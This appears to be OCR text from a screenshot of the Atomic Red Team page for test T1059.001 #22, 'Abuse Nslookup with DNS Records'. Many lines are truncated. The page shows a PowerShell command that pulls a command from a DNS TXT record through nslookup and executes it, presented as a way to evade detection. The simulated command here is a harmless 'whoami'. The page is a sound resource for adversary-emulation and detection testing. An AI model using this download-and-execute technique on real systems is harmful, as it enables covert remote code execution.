 atomic-red-team/T10
Command and Scripti
Josh Stroschein on Tw
https://gist.githubuse
https://gist.githubuse
Update for name: Abu
Installing Invoke Atom
github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1059.001/T1059.001.md#atomic-test-22---abuse-nslookup-with-dns-records
Mitre ATT&CK
ART
Prelude Operator
VECTR
CALDERA
PurpleSharp
T1059.001
Twitter
Gist
Download Cradles
PR
910 lines (452 sloc)
28.4 KB
Raw
Blame
Atomic Test #22 - Abuse Nslookup with DNS Records
Red teamer's avoid IEX and Invoke-WebRequest in your PowerShell commands. Instead, host a text record
with a payload to compromise hosts.
Supported Platforms: Windows
auto_generated_guid: 999bff6d-dc15-44c9-9f5c-e1051bfc86e1
Attack Commands: Run with powershell!
# creating a custom nslookup function that will indeed call nslookup but forces the resul
# this would not be part of a real attack but helpful for this simulation
function nslookup { &"$env:windir\system32\nslookup.exe" @args | Out-Null; @("","whoami"
powershell .(nslookup -q=txt example.com 8.8.8.8)[-1]
Type here to search